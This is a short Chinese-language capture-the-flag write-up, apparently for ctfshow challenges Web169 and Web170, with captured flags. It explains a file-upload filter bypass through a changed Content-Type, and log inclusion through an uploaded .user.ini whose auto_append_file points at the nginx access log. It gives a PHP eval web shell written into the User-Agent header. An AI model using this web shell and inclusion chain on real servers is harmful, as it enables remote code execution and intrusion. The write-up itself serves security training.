

先上传一个index.php,然后利用日志包含,上传.user.ini 写入以下内容进行包含然后UA里面写木马
auto_append_file="/var/log/nginx/access.log" <?php @eval($_POST['a']);?> #User-Agent

ctfshow{6c50c591-4ba3-4624-b86e-de790d47fd4a}
Web170:
考点:前端验证,日志包含
先上传一个png 发现不符合 看来是过滤了 修改后缀为zip 发现可以 然后抓包 把类型改为image/png
先上传一个index.php,然后利用日志包含,上传.user.ini 写入以下内容进行包含然后UA里面写木马
auto_append_file="/var/log/nginx/access.log" <?php @eval($_POST['a']);?> #User-Agent
ctfshow{b563362f-15b8-4937-9571-ebc3e4a1df35}